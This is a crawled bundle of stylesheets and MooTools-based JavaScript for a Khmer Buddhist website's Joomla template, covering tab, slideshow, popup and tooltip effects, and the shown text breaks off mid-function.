.videowwrap .firstcol {margin-left:0!important;}
.videowwrap .col-5 {margin-left:0!important;}
.videowwrap .imgframe {padding:0!important; border:none!important;max-width:100%!important; margin-bottom:20px!important;}
.videowwrap .wallpage.singlepage {width:865px!important;}
}

@media screen and (max-width: 880px){

.videowwrap .wallpage.singlepage {width:845px!important;}
}

@media screen and (max-width: 860px){
.videowwrap .wallpage.singlepage {width:825px!important;}
}

@media screen and (max-width: 840px){

.videowwrap .wallpage.singlepage {width:805px!important;}
}

@media screen and (max-width: 820px){

.videowwrap .wallpage.singlepage {width:805px!important;}
}

@media screen and (max-width: 800px){

.videowwrap .wallpage.singlepage {width:785px!important;}
}

@media screen and (max-width: 780px){

.videowwrap .wallpage.singlepage {width:765px!important;}
}








--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/powertabs.css
body_size: 1162
content:
/* Use this file to setup any CSS you need for Power Tabs display.
 * (all power tabs slideshows are under class "powertabs")
 */

/* These section prevents borders,margins or paddings and enable on/off mode for tabs */

.powertabs table {
	border:none;
	margin:0;
	padding:0;
	border-spacing:0;
}
.powertabs td {
	border:none;
	padding:0;
}

.powertabs img, .powertabs .tab, .powertabs .tab_on, .powertabs .tab_off {
	border:none;
	margin:0;
	padding:0;
}

.powertabs .tab {
	cursor:pointer;
}

.powertabs .tab_off {
	display:block;
}
.powertabs .tab_on {
	display:none;
}

.powertabs .tab.currentpt .tab_off {
	display:none !important;
}
.powertabs .tab.currentpt .tab_on {
	display:block !important;
}

.powertabs .slide {
	float:left;
	overflow:hidden;
	padding:0;
	margin:0;
}

.powertabs .slide.currentpt {
	z-index:5;
}

.powertabs .slideshow {
	position:relative;
	overflow:hidden;
	padding:0;
	margin:0;
}

.powertabs .strip {
	position:absolute;
	padding:0;
	margin:0
}

.powertabs .button {
	cursor:pointer;
	opacity:0;
	border:none;
	padding:0;
	margin:0
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template4.css
body_size: 2139
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.catmenu .wallview {overflow:visible!important;}
.catframe {background:#f8f8f8 !important; border: none !important; box-shadow: inset 0 0 1px #ccc; padding:10px !important; text-align:center;-moz-border-radius:2px!important;-webkit-border-radius:2px!important;border-radius:2px!important;font-size:9px;text-align:center!important;}
.catframe img {float:none!important;}
.catmenu .firstcol .catwrap {}
.catmenu .lastcol .catwrap {}
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 31.623931623931625%!important;margin-left: 2.564102564102564%!important;display:block!important; float:left!important;}
.catmenu .col-1, .catmenu .col-4 {margin-left:0!important;}
.catmenu .row-1 {margin-bottom:6px!important;}
.categories-mobile {display:none;}
@media(max-width:1270px){
	.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 48.717948717948715%!important;}
	.catmenu .col-1, .catmenu .col-3, .catmenu .col-5 {margin-left:0!important;}
	.catmenu .col-4 {margin-left: 2.564102564102564%!important;}
}
@media(max-width:900px){
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 15%!important;}
.catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {margin-left: 2%!important;}
.categories-desktop {display:none!important;}	
.categories-mobile {display:block!important;}	
}
@media(max-width:600px){
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 31.623931623931625%!important;}
.catmenu .col-2, .catmenu .col-3, .catmenu .col-5, .catmenu .col-6 {margin-left: 2.564102564102564%!important;}
.catmenu .col-4 {margin-left:0!important;}
.catmenu .row-1 {margin-bottom:10px!important;}	
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template5.css
body_size: 6257
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}
.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.newsitem {max-width:100%;}

.morearticles {float:right;margin-top:-55px;}
.categorynewsmain .imgframe, .categorynewsmore .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:96.5%;}
.categorynewsmain  {padding-right:15px; border-right:1px solid #ebebeb; margin-left:0!important;}
.categorynewsmain  img { width:35%!important;float:left;margin:0 5% 0 0!important; background:none!important;}
.categorynewsmain  h3.newsitemtitlelg {display:none!important; padding:22px 0 8px;font-size:32px!important;margin:0 0 8px 0!important;}
.categorynewsmain  ul.social {border:none!important;width:100%; font-size:12px; display:block; }
.categorynewsmain  ul.social li {display:inline-block; padding: 9px 24px 0 0!important;}
.categorynewsmain .fnewsitem ul.social li i {display:inline-block; margin:2px 5px 0 0;}
.categorynewsmain .fnewsitem {margin:0!important;}
.categorynewsmain .lastrow .fnewsitem {margin:0 !important;}
.categorynewsmore  h3.newsitemtitle {font-size:14px!important;margin:0 0 2px 0!important;}
.categorynewsmain  p {letter-spacing:0.3px;}
.categorynewsmore  p {display:none;}
.categorynewsmain .newsmoredate {font-size:10px; padding:6px 0;}
.categorynewsmore .newsmoredate {font-size:10px; padding:3px 0;}
.categorynewsmain .authoricon, .categorynewsmore .authoricon{background: url(person.gif) no-repeat 0 50%;background-size:9px;padding:0 0 0 14px;display:inline-block;width:60px!important;margin-right:11px;}
.categorynewsmain .dateicon, .categorynewsmore .dateicon{background: url(../images/calendar.gif) no-repeat 0 50%;background-size:10px;padding:0 0 0 14px;width:70px;}
.categorynewsmore .featurednews_text {margin-bottom:2px;}
.categorynewsmore .lastrow .featurednews_text {margin:0 !important;}
.categorynewsmore .featurednews_text ul.social {display:none;font-size:12px;}
.categorynewsmore .featurednews_text ul.social li {padding: 9px 24px 0 0!important;}
.categorynewsmore .featurednews_text ul.social li.fnewsitemmore {display:none!important;}
.categorynewsmain .fnewsitem ul.social li.fnewsitemtweet, .categorynewsmore .featurednews_text ul.social li.fnewsitemtweet {padding-right:0!important;}
.categorynewsmore .featurednews_text img {display:none; width:35%!important;float:left;margin-right:5%; background:none!important;}
a.searchit,a.rssit,a.morecat{height:20px;width:18px;display:block;text-indent:-9999px;float:left;margin-right:4px;}
@media(max-width:1140px){
.categorynewsmain .centerrow ul.social, .categorynewsmain .lastrow ul.social {display:block;margin-top:15px; padding-top:6px; border-top:1px solid #ebebeb;}
.categorynewsmain {width: 64.81196581196582%!important;}
.categorynewsmore {width: 31.623931623931625%!important;}	
.categorynewsmain  {padding-right:10px!important;}
.categorynewsmain .fnewsitem ul.social li.fnewsitemtweet, .categorynewsmore .featurednews_text ul.social li.fnewsitemtweet {display:none!important;}
}
@media(max-width:900px){
.morearticles {float:right;margin-top:-73px;}
.categorynewsmain  {padding-right:0px!important; border-right:none!important;}
.categorynewsmore  {margin-bottom:-10px!important;}
.categorynewsmain .fnewsitem {margin-bottom:30px!important;}
.categorynewsmain .centerrow ul.social, .categorynewsmain .lastrow ul.social {margin-top:5px!important; padding-top:0px!important; border:none;}
.categorynewsmore .featurednews_text {margin-bottom:30px;float:left;}
.categorynewsmore .featurednews_text ul.social {display:block!important;}
.categorynewsmore .featurednews_text img {display:block!important;width:35%!important;float:left; background:none!important;}
.categorynewsmain  h3.newsitemtitle, .categorynewsmore  h3.newsitemtitle {font-size:26px!important;margin:0 0 2px 0!important;}
.categorynewsmore  p {display:block;}
.categorynewsmain {width: 100%!important;}
.categorynewsmore {width: 100%!important;}
.categorynewsmain .textwrap {float:none!important; width:100%!important;}
}
@media(max-width:650px){
.categorynewsmore {margin-bottom:-10px!important;}
.categorynewsmain  .fnewsitem, .categorynewsmore .featurednews_text {margin-bottom:15px!important;}
.categorynewsmore {padding-bottom:15px!important;}
.categorynewsmain  h3.newsitemtitlelg, .featurednews_text h3.newsitemtitle,
.categorynewsmain .newsmoredate, .featurednews_text .newsmoredate,
.categorynewsmain  p, .featurednews_text p {} 
.categorynewsmain .fnewsitem img, .categorynewsmore .featurednews_text img {float:none!important; width:100%!important;}
.categorynewsmain  h3.newsitemtitle {display:none!important}
.categorynewsmain  h3.newsitemtitlelg {display:block!important;padding:22px 0 0!important;margin:0!important;}
.categorynewsmain  img {margin:0!important;}
.categorynewsmain .newsmoredate {display:none!important;}
.categorynewsmain  ul.social li.fnewsitemmore {display:none!important;}
.categorynewsmain  ul.social li.fnewsitemtweet {padding-right:0!important;}
.categorynewsmore .featurednews_text h3.newsitemtitle {padding:22px 0 0!important;font-size:32px!important;margin:0!important;}
.categorynewsmain .newsdatelg {display:none!important}
.categorynewsmain .newsmoredate {display:block!important}
.categorynewsmain  ul.social, .categorynewsmore .featurednews_text ul.social {background:#222!important; color:#ccc!important; text-align:center!important;}
.categorynewsmain  ul.social li, .categorynewsmore .featurednews_text ul.social li {padding:12px 16px 12px 0!important;}
.categorynewsmain  ul.social li a, .categorynewsmore .featurednews_text ul.social li a { color:#ccc!important;}
.categorynewsmain .fnewsitemintro, .categorynewsmore .featurednews_text p {padding-bottom:0!important;margin-bottom:14px!important;}
}
@media(max-width:570px){
.categorynewsmain .imgframe, .categorynewsmore .imgframe {padding:0px!important;border:none!important; max-width:100%!important;}
}
@media(max-width:500px){
.categorynewsmain img {padding:0!important; border:none!important; width:100%!important; max-width:100%!important;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template6.css
body_size: 1800
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.dateicon {
  background: url(../images/calendar.gif) no-repeat 0 50%;
  background-size: 10px;
  padding: 0 0 0 14px;
  width: 70px;
}
.avatarwall {
    margin-bottom: 15px;
}
.k2avatarwall .wallfloat {width:100%!important;}
.avatarwrap    {margin:0}
.avatarwrap img {max-width:30%!important; float: left; margin-right: 10px;}
.avatarinfo    { margin:0}
.avatarinfo h3 {font-size:1.25em!important;margin:0 0 2px 0!important;}
.avatarinfo p  {font-size:1em; text-align: justify}
.avatarinfo a  {text-align:right}
.topbox p{
    width: 100%;
    padding-bottom: 10px;
}
.first_word{
    padding: 0 10px!important;
    background: #fff;
}
@media(max-width:900px){
.k2avatarwall .col-1, .k2avatarwall .col-2, .k2avatarwall .col-3, .k2avatarwall .col-4, .k2avatarwall .col-5, .k2avatarwall .col-6 {width: 47%!important;}
.k2avatarwall .col-2, .k2avatarwall .col-3, .k2avatarwall .col-4, .k2avatarwall .col-5, .k2avatarwall .col-6 {margin-left: 3%!important;}
.k2avatarwall .col-1, .k2avatarwall .col-3 {margin-left:0!important;}
.k2avatarwall .col-2 .avatarwall, .k2avatarwall .col-4 .avatarwall {margin-right:0!important;}
.k2avatarwall .row-1 {margin-bottom:10px!important;}		
}

@media(max-width:550px){
.avatarwall    {}
.avatarwrap    {float:none!important;width:100%!important;margin-bottom:12px!important;}
.avatarinfo    {float:none!important;width:100%!important;margin-bottom:2px;}	
.avatarinfo p  {font-size:14px!important;}
.avatarinfo a  {margin-top:6px !important; width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template7.css
body_size: 1905
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {padding:2px;font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;border-bottom:1px solid #333333;}
.newsitem {max-width:100%;}
.bnewsitem .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important;}
#right .bnewsitem .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:94%;}
.breakingbuttons {position:absolute; width:45px; height:30px; top:-78px;right:0;}
.breakingnews h3.newsitemtitlelg {display:none;}
.breakingnews h3.newsitemtitle {font-size:20px!important;margin:18px 0 2px 0!important;}

.breakingnews .fnewsitemintro {}
.breakingnews h3.newsitemtitlelg, .breakingnews .newsdatelg {display:none!important;}
.breakingnews img {}
.breakingnews .fnewsitemintro {width:100%;}

.breakingnews ul.social {border:none; }
.breakingnews ul.social li {display:inline-block; font-size:11px; padding: 9px 24px 0 0!important;}
.breakingnews ul.social li.fnewsitemmore {display:none!important;}
.breakingnews ul.social li.fnewsitemtweet {padding-right:0!important;}

.breakingnews .newsmoredate {font-size:10px; padding:6px 0;}

.breakingnews .authoricon{background: url(person.gif) no-repeat 0 2px;background-size:9px;padding:0 0 0 14px;margin-right:11px;}
.breakingnews .dateicon{background: url(calendar.gif) no-repeat 0 2px;background-size:10px;padding:0 0 0 14px;width:70px;}
.breakingnews .fnewsitem ul.social li i, .featurednews_text ul.social li i {display:inline-block; margin:2px 5px 0 0;}
@media(max-width:1220px){.breakingbuttons {position:absolute; width:45px; height:30px; top:-28px;right:0;}
}
@media(max-width:990px){.breakingbuttons {position:absolute; width:45px; height:30px; top:-78px;right:0;}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/southslide.js
body_size: 9689
content:
/*
	JoomlaXTC Southslide	

	version 1.2.0

	Copyright (C) 2009-2012  Monev Software LLC.
	All Rights Reserved.

	THIS PROGRAM IS NOT FREE SOFTWARE

	You shall not modify, copy, duplicate, reproduce, sell, license or
	sublicense the Software, or transfer or convey the Software or
	any right in the Software to anyone else without the prior
	written consent of Developer; provided that Licensee may make
	one copy of the Software for backup or archival purposes.
	
	Monev Software LLC
	www.joomlaxtc.com
*/

function southslide(id, blocks, o) {
	
  var souths = $$('#' + id + ' .southslide');
  var wScrollW = window.getScrollWidth();
  var wScrollH = window.getScrollHeight();
  
  var container = new Element('div',{
    'styles': {
    'display': 'none',
    'overflow': 'hidden',
    'position': 'absolute',
		'width': o.panelW + 'px',
		'height': o.panelH + 'px'
    },
    'class': 'slide-container'
  });
  container.injectInside(document.body);
  
  var inner = new Element('div',{
    'styles': {
    'position': 'relative',
    'width': o.panelW + 'px',
		'height': o.panelH + 'px'
    },
    'class': 'slide-inner-container'
  });
  inner.injectInside(container);
  
  var fader = new Element('div',{
    'styles': {
    'display': 'block',
    'position': 'absolute',
    'top': '0px',
    'left': '0px',
    'width': o.panelW + 'px',
    'height': o.panelH + 'px',
    'background-color': '#' + o.panelBg,
    'opacity': (o.panelOpacity/100)
    },
    'class': 'slide-bg'
  });
  fader.injectInside(inner);
  
  var div1 = new Element('div',{
    'styles':{
      'position': 'absolute',
      'width': o.boxLW + 'px',
      'height': o.boxLH + 'px',
      'left': '0px',
      'opacity': 0
    },
    'class': 'slide-leftbox'
  });
  
  var div2 = new Element('div',{
    'styles':{
      'position': 'absolute',
      'width': o.boxRW + 'px',
      'height': o.boxRH + 'px',
      'right': '0px',
      'opacity': 0
    },
    'class': 'slide-rightbox'
  });
  
  var close = new Element('div',{
    'styles':{
      'position': 'absolute',
			'color': '#FFF',
			'top': 'auto',
			'bottom': 0 + 'px',
			'right': 0 + 'px',
      'opacity': 1,
      'z-index': 9999,
      'cursor': 'pointer'
    },
  	'class': 'slide-close'
  });
  close.innerHTML = o.closeText;
  close.injectInside(inner);
  if(blocks.s1) {
  	div1.injectInside(inner);
  }
  if(blocks.s2) {
  	div2.injectInside(inner);
  }
  
  var fxc = new Fx.Morph(container, {duration: o.panelSpeedIn, transition: o.panelTranIn, fps: 80});
  var fxcl = new Fx.Morph(container, {duration: o.panelSpeedOut, transition: o.panelTranOut, fps: 80});
  var fx1 = new Fx.Morph(div1, {duration: o.boxLeftSpeed, transition: o.boxLeftTran, fps: 80});
  var fx2 = new Fx.Morph(div2, {duration: o.boxRightSpeed, transition: o.boxRightTran, fps: 80});
      
  souths.each(function(s, i){
    s.addEvent('click', function(e){
      container.setStyle('display', 'block');
      el = new Event(e).stop();
      div1.empty();
      div2.empty();
      
      var wW = window.getWidth();
      var wH = window.getHeight();
      var wScrollT = window.getScrollTop();
      var wScrollL = window.getScrollLeft();
      
      if(blocks.s1) { div1.adopt(($(blocks.s1).getFirst()).clone()); }
      if(blocks.s2) { div2.adopt(($(blocks.s2).getFirst()).clone()); }
      
			var cent = (wScrollW - o.panelW)/2;
      
			/* Panel Direction */
			switch(o.panelDir) {
				case 'top':
					var fxcStylesI = {'top': wScrollT - wH + 'px', display: 'block', opacity: 1, left: cent + 'px'};
					var fxcStylesF = {'top': wScrollT + 'px'};
				break;
				case 'bottom':
					var fxcStylesI = {'top': wScrollT + wH + 'px', display: 'block', opacity: 1, left: cent + 'px'};
					var fxcStylesF = {'top': wScrollT + wH - o.panelH + 'px'};
				break;
			}
			container.setStyles(fxcStylesI);
			
			o.boxLW = div1.getSize().x;
      o.boxLH = div1.getSize().y;
      o.boxRW = div2.getSize().x;
      o.boxRH = div2.getSize().y;
			
			/* Left Box Slide Direction */
			switch(o.boxLeftDir) {
  			case 'top':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'top': -o.boxLH + 'px', opacity: 1};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxlStylesI = {'top': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxlStylesI = {'top': -o.boxLH + 'px', opacity: 0};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'bottom':
  				switch(o.boxLeftFx) {
  					case 's':
    					var fxlStylesI = {'bottom': -o.boxLH + 'px', opacity: 1};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  					case 'o':
    					var fxlStylesI = {'bottom': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  					case 'so':
    					var fxlStylesI = {'bottom': -o.boxLH + 'px', opacity: 0};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'left':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'left': -o.boxLW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
    				case 'o':
    					var fxlStylesI = {'left': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
    				case 'so':
    					var fxlStylesI = {'left': -o.boxLW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
  				}
  			break;
  			case 'right':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'left': o.panelW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxlStylesI = {'left': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxlStylesI = {'left': o.panelW + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  		}
  		div1.setStyles(fxlStylesI);
  		
  		/* Right Box Slide Direction */
			switch(o.boxRightDir) {
  			case 'top':
  				switch(o.boxRightFx) {
  					case 's':
  						var fxrStylesI = {'top': -o.boxRH + 'px', opacity: 1};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  					case 'p':
  						var fxrStylesI = {'top': 0 + 'px', opacity: 0};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  					case 'so':
  						var fxrStylesI = {'top': -o.boxRH + 'px', opacity: 0};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  				}
  			break;
  			case 'bottom':
  				switch(o.boxRightFx) {
  					case 's':
  						var fxrStylesI = {'bottom': -o.boxRH + 'px', opacity: 1};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  					case 'o':
  						var fxrStylesI = {'bottom': 0 + 'px', opacity: 0};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  					case 'so':
  						var fxrStylesI = {'bottom': -o.boxRH + 'px', opacity: 0};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  				}
  			break;
  			case 'right':
  				switch(o.boxRightFx) {
    				case 's':
    					var fxrStylesI = {'right': -o.boxRW + 'px', opacity: 1};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxrStylesI = {'right': 0 + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxrStylesI = {'right': -o.boxRW + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'left':
  				switch(o.boxRightFx) {
    				case 's':
    					var fxrStylesI = {'right': o.panelW + 'px', opacity: 1};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxrStylesI = {'right': 0 + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxrStylesI = {'right': o.panelW + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  		}
  		div2.setStyles(fxrStylesI);
				
      /* Animate */
  		switch (o.boxesAnimOrder) {
  		case 'l':
  			fxc.start(fxcStylesF).chain(function(){
          fx1.start(fxlStylesF).chain(function(){
            fx2.start(fxrStylesF);
          });
        });
  			break;
  		case 'r':
  			fxc.start(fxcStylesF).chain(function(){
          fx2.start(fxrStylesF).chain(function(){
            fx1.start(fxlStylesF);
          });
        });
    		break;
  		case 'lr':
  			fxc.start(fxcStylesF).chain(function(){
          fx1.start(fxlStylesF);
          fx2.start(fxrStylesF);
        });
    		break;
  		}
   
  	});// Souths(s) addEvent    
  });// Souths listing
  
  /* Close FXs */
  var closeFX = {};
  switch (o.panelOutAnim) {
  	case 's':
  		closeFX = (o.panelDir == 'top') ? {'top': -o.boxLH + 'px'} : {'bottom': -o.boxLH + 'px'} ;
  	break;
  	case 'o':
  		closeFX = {opacity: 0};
  	break;
  	case 'so':
  		closeFX = (o.panelDir == 'top') ? {'top': -o.boxLH + 'px', opacity: 0} : {'bottom': -o.boxLH + 'px', opacity: 0};
  	break;
  }
  
  close.addEvent('click', function(){
    fxcl.start(closeFX).chain(function(){
      container.setStyle('display', 'none');
    });
  });
  


}/* End of the southslide function */

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/wallFX.js
body_size: 7088
content:
if(typeof wallFX!="function"){function wallFX(e,t){function p(){f.setStyle("width",r.getSize().x+"px");var e=0;f.each(function(t,n){var r=t.getSize().y;if(r>e){e=r}});r.setStyles({height:e+"px",background:"none"})}function d(){if(f.length==1){if(o){o.setStyle("opacity",.5)}if(u){u.setStyle("opacity",.5)}}else if(h==0){if(o){o.setStyle("opacity",.5)}if(u){u.setStyle("opacity",1)}}else if(h==f.length-1){if(o){o.setStyle("opacity",1)}if(u){u.setStyle("opacity",.5)}}else{if(o){o.setStyle("opacity",1)}if(u){u.setStyle("opacity",1)}}}function v(e){switch(t.fxmode){case"slideVer":edge="top";viewsize=r.getSize().y;break;case"slideHor":edge="left";viewsize=r.getSize().x;break}h=e;newpos=h*viewsize*-1;s.tween(edge,newpos)}function m(e){n.oldPage=h;h=e;f[n.oldPage].fade("out");f[h].fade("in")}function g(e){if(e>=0&&e<f.length){if(typeof animationloop=="number"){clearInterval(animationloop)}switch(t.fxmode){case"fade":m(e);break;case"slideHor":v(e);break;case"slideVer":v(e);break}d()}}var n=$(e);if(typeof n=="undefined"){return}n.loopdirection=1;var r=n.getElementById("wallview"+e);if(typeof r=="undefined"){return}var s=r.getElementById("wallslider"+e);var o=n.getElementById("prev"+e);var u=n.getElementById("next"+e);var a=n.getElements(".pag"+e);var f=s.getElements(".wallpage");var l=s.getElements(".wallelement");if(f.length>1){if(t.fxmode=="fade"){f.each(function(e){e.set("tween",{duration:t.fxspeed,transition:t.fxtype,link:"cancel"})})}else{s.set("tween",{duration:t.fxspeed,transition:t.fxtype,link:"cancel"})}var c=function(){if(h==f.length-1){n.loopdirection=-1}if(h==0){n.loopdirection=1}f[h].removeClass("current");i=h+n.loopdirection;switch(t.fxmode){case"fade":m(i);break;case"slideHor":v(i);break;case"slideVer":v(i);break}f[h].addClass("current");d()};if(typeof t.fxpause!=="undefined"&&t.fxpause>=0){animationloop=c.periodical(t.fxpause)}if(o){o.addEvent("click",function(e){g(h-1)})}if(u){u.addEvent("click",function(e){g(h+1)})}a.each(function(e,t){e.addEvent("click",function(e){g(t)})})}if(t.fxmode=="fade"){f.setStyles({position:"absolute",top:0,left:0,opacity:0})}p();window.addEvent("resize",function(){p()});if(t.onclick==1){window.addEvent("click",function(){p()})}var h=parseInt(t.slidestart);if(h<0){h=0}else{if(h>f.length){h=f.length}}f[h].addClass("current");if(t.fxmode=="fade"){f[h].setStyle("opacity",1)}else{switch(t.fxmode){case"slideVer":edge="top";viewsize=r.getSize().y;break;case"slideHor":edge="left";viewsize=r.getSize().x;break}newpos=h*viewsize*-1;s.setStyle(edge,newpos)}d();n.setStyle("z-index",t.fxlayer);s.setStyle("visibility","visible")}}if(typeof jxtchover!="function"){function jxtchover(e,t,n){if($(e)){var r=$(e).getElements(".js_hover");r.each(function(e){e.setStyles({"background-color":"#"+n});var r=new Fx.Morph(e,{duration:200,link:"cancel"});e.addEvent("mouseenter",function(){r.start({"background-color":"#"+t})});e.addEvent("mouseleave",function(){r.start({"background-color":"#"+n})})})}}}if(typeof jxtcpops!="function"){function jxtcpops(e,t){var n=$(e);if(n){var r=n.getElements(".popuphover");var i=0;var s=0;var o=0;var u=0;var a=new Element("div",{styles:{opacity:0,display:"none"}});a.injectInside(document.body);a.addClass("jxtcpopup");var f=new Element("div");f.addClass("jxtcinner");var l=new Element("div",{title:"Close"});l.addClass("jxtcpopupclose");var c=new Element("div",{title:"Move"});c.addClass("jxtcpopupdrag");l.injectInside(a);c.injectInside(a);f.injectInside(a);var h=new Fx.Morph(a,{duration:t.durationin,transition:t.fxtype,link:"cancel"});l.addEvent("click",function(){h.start({top:window.getScrollTop()+i,left:window.getScrollLeft()+o,opacity:t.opacityout}).chain(function(){a.setStyles({display:"none"})})});r.each(function(e,n){var r=e.getElement(".pop");r.setStyles({display:"none"});l.addEvent("click",function(){(function(){r.setStyles({display:"none"});e.adopt(r)}).delay(t.durationin)});e.addEvent("click",function(){a.setStyles({position:"absolute",display:"block"});a.makeDraggable();f.adopt(r);r.setStyles({display:"block"});a.setStyles({height:"auto",top:window.getScrollTop()+t.verticalout+"px",left:window.getScrollLeft()+t.horizontalout+"px"});if(t.centered=="1"){var e=a.getSize().x;var n=a.getSize().y;a.setStyles({top:window.getScrollTop()+(window.getHeight()-a.getSize().y)/2+"px",left:(window.getScrollLeft()+window.getWidth()-e)/2+"px"});i=s=(window.getHeight()-a.getSize().y)/2;o=u=(window.getScrollLeft()+window.getWidth()-e)/2}h.start({top:window.getScrollTop()+s,left:window.getScrollLeft()+u,opacity:t.opacityin});f.setStyles({width:f.getSize().x,height:f.getSize().y})})})}}}if(typeof jxtctips!="function"){function jxtctips(e,t){var n=$(e);if(n){var r=n.getElements(".jxtctooltip");r.each(function(e,r){var i=e.getElement(".tip");if(i!=null){tipx=e.getPosition(n).x+"px";tipy=e.getPosition(n).y+"px";n.adopt(i);i.setStyles({opacity:0,display:"block",bottom:"auto",right:"auto",width:e.getSize().x+"px",overflow:"visible","z-index":9999,position:"absolute",left:tipx,top:tipy});var s=new Fx.Morph(i,{duration:t.durationin,transtion:t.fxtype,link:"cancel"});var o=new Fx.Morph(i,{duration:t.durationout,transtion:t.fxtype,link:"cancel"});var u=new Fx.Morph(i,{duration:t.pause,link:"ignore"});e.addEvent("mouseenter",function(){s.start({opacity:t.opacityin,top:e.getPosition(n).y+t.verticalin+"px",left:e.getPosition(n).x+t.horizontalin+"px"})});e.addEvent("mouseleave",function(){u.start({}).chain(function(){o.start({opacity:t.opacityout,top:e.getPosition(n).y+t.verticalout+"px",left:e.getPosition(n).x+t.horizontalout+"px"})})});i.addEvent("mouseenter",function(){u.pause();s.start({opacity:t.opacityin,top:e.getPosition(n).y+t.verticalin+"px",left:e.getPosition(n).x+t.horizontalin+"px"})})}})}}}if(typeof slidebox!="function"){function slidebox(e,t,n,r){var i=$(e);if(i){var s=i.getElements(".slidebox");var o=n;s.each(function(e,n){e.setStyles({overflow:"hidden",position:"relative"});var i=e.getElement(".slidepanel");i.setStyles({position:"relative"});(function(){var 